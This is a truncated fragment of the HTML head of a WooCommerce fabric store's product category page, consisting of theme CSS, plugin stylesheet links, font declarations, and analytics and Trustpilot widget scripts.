0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://camofabricdepot.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749742593' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749742593' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749742593' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749742593' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749742593' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/style.css?ver=6.8.3' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1' type='font/woff2' crossorigin />
<link rel='stylesheet' id='sfb-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-footer-bar/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sfb-styles-inline-css'>

		.sfb-footer-bar {
			background-color: #2c2d33;
		}

		.sfb-footer-bar .widget {
			color: #9aa0a7;
		}

		.sfb-footer-bar .widget h1,
		.sfb-footer-bar .widget h2,
		.sfb-footer-bar .widget h3,
		.sfb-footer-bar .widget h4,
		.sfb-footer-bar .widget h5,
		.sfb-footer-bar .widget h6 {
			color: #ffffff;
		}

		.sfb-footer-bar .widget a {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #eeeeee !important;
				border-color: #eeeeee !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #d5d5d5 !important;
				border-color: #d5d5d5 !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #333333 !important;
				border-color: #333333 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #1a1a1a !important;
				border-color: #1a1a1a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #404040;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #333333;
			}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3" id="wp_head-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/camofabricdepot.com","hash_tracking":"false","v4_id":"G-4ZHEQRFDVT"};</script>
<script src="//www.powr.io/powr.js?external-type=woocommerce-integrated&amp;ver=1.6.5" id="powr-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"0ELXAs71rloIWUWm","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"13","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Mini","repeatable":true,"uuid":"825e77ce-c851-c455-6e69-66ada4b5b40a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"170px","height":"24px","locale":"en-US","theme":"light","fontFamily":"Roboto"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsxXS9ESVZbMV0iLCIvL0RJVltAY2xhc3M9XCJmb290ZXItd2lkZ2V0cyByb3ctMSBjb2wtNCBmaXhcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9GT09URVJbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Micro Combo","repeatable":false,"uuid":"3972951a-adbc-8fec-d085-b2ee9d42daad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US","theme":"dark"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: 